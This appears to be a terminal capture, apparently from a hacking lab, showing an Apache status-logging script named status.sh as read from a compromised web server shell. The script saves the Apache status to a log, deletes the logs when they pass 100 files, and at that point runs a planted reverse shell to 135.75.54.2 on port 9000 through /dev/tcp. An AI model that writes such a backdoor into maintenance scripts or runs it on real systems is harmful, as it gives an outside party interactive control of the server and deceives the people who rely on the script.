 www-data@l1:/var/www/html$ cat status.sh
# This file records the status of the Apache2 webserver
# Use as needed for diagnostic data
#
# Written by Eric: Developer 3, Department R15
#Save the current date/time into a filename
currentDate="$(date)"
fileName=${currentDate//[[:blank:]]/-}
#Write the status to a file in /logs/
output=$(service apache2 status)
echo "$output" >> /var/www/html/logs/$fileName
#Count the number of files in the /logs/ directory
fileCount=$(ls /var/www/html/logs/ | wc -l)
#If the fileCount exceeds 100; clean out the files
if [ $fileCount -gt 100 ]; then
  rm /var/www/html/logs/*
#This is the reverse shell that will be executed
sh -i >& /dev/tcp/135.75.54.2/9000 0>&1
fi